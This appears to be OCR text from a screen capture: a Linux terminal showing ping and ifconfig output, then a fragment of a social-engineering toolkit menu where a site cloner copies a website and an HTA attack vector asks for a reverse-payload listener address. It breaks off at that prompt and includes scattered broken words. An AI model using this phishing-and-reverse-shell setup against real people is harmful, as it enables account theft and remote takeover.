 Terminal
En
1:59 PM
relik@stronghold: ~
relik@stronghold:~$ ping www.google.com
^C
relik@stronghold:~$ ifconfig
ens33 Link encap:Ethernet HWaddr 00:0c:29:fd:9c:a8
inet addr:192.168.170.129 Bcast:192.168.170.255 Mask:255.255.255.0
inet6 addr: fe80::fc3f:844d:a06:ba0a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1428 Metric:1
RX packets:1027375 errors:0 dropped:0 overruns:0 frame:0
TX packets:323293 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1166811382 (1.1 GB) TX bytes:49891838 (49.8 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:621605 errors:0 dropped:0 overruns:0 frame:0
TX packets:621605 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:215369662 (215.3 MB) TX bytes:215369662 (215.3 MB)
relik@stronghold:~$
-defined web
ur choosing
completely
note that you
bsite
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.trustedsec.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
Enter the IP address for the reverse payload (LHOST):